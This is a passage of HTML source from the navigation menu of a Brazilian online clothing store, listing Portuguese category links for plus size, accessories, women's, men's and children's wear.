                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Plus Size                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Plus Size</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Feminino                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/bermudas-femininas-plus-size.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blazers-plus-size.html"
                                                                                    >
                                                                                    Blazers                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blusas-femininas-plus-size.html"
                                                                                    >
                                                                                    Blusas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/body-plus-size.html"
                                                                                    >
                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/calcas-femininas-plus-size.html"
                                                                                    >
                                                                                    Calças                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisas-femininas-plus-size.html"
                                                                                    >
                                                                                    Camisas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisetas-femininas-plus-size.html"
                                                                                    >
                                                                                    Camisetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/cardigans-plus-size.html"
                                                                                    >
                                                                                    Cardigans                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/casacos-femininos-plus-size.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/conjuntos-plus-feminino.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/jaquetas-femininas-plus-size.html"
                                                                                    >
                                                                                    Jaquetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/macacoes-femininos-plus-size.html"
                                                                                    >
                                                                                    Macacões                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moda-intima-feminina-plus-size.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moletons-femininos-plus-size.html"
                                                                                    >
                                                                                    Moletons                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/polos-plus-size-feminino.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/regatas-femininas-plus-size.html"
                                                                                    >
                                                                                    Regatas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/saias-plus-size.html"
                                                                                    >
                                                                                    Saias                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/shorts-femininos-plus-size.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/sueteres-femininos-plus-size.html"
                                                                                    >
                                                                                    Suéteres                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/vestidos-plus-size.html"
                                                                                    >
                                                                                    Vestidos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/pijamas-plus-feminino.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Masculino                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/bermudas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/calcas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Calças                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Camisas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisetas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Camisetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/casacos-masculinos-plus-size.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/conjuntos-plus-masculino.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/jaquetas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Jaquetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/macacoes-masculinos-plus-size.html"
                                                                                    >
                                                                                    Macacões                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moda-intima-masculina-plus-size.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moletons-masculinos-plus-size.html"
                                                                                    >
                                                                                    Moletons                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/polos-masculinas-plus-size.html"
                                                                                    >
                                                                                    Pólos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/regatas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Regatas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/shorts-masculino-plus-size.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/sueteres-masculinos-plus-size.html"
                                                                                    >
                                                                                    Suéteres                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/ternos-plus-size.html"
                                                                                    >
                                                                                    Térnos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/pijamas-plus-masculino.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Acessórios                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Acessórios</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/acessorios.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bijuterias-semijoias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bijuterias / Semijoias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bolsas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bolsas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bones.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bonés                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/calcados.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calçados                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/cauda-de-sereia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cauda de Sereia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/chapeus.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Chapéus                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/chinelos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Chinelos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/meias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/mochilas-de-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Mochilas de praia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/oculos-de-sol.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Óculos de sol                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/sandalias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sandálias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/sapatos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sapatos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/tenis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Tênis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/default/nossas-lojas"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Marcas</span>
                </a>

                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/feminino.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Feminino</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/bermudas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/blazers.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blazers                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/blusas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blusas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/body.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Body                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/calca.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/camisas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/camisetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/cardigans.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cardigans                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/casacos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/cropped.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cropped                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/jaquetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/macacoes.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Macacões                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/moda-intima.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moda Íntima                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/moletons.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pijamas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/regatas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Regatas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/saias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/shorts.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/sueteres.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Suéteres                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/vestidos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Vestidos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/masculino.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Masculino</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/bermudas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/calcas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/camisas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/camisetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/casacos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/jaquetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/moda-intima.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moda Íntima                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/moletons.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pijamas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/polos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pólos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/shorts.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/sueteres.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Suéteres                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/ternos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Térnos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/infantil.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Infantil</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil/meninas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meninas                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Meninas</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil/meninas.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/bermudas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/blusas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/body-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/calcas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/camisas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/camisetas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/casacos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/jaquetas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/macacoes-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/moda-intima-infantil-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/polos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/saias-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/shorts-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/vestidos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil/meninos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meninos                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Meninos</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil/meninos.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/bermudas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/blusas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/body-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
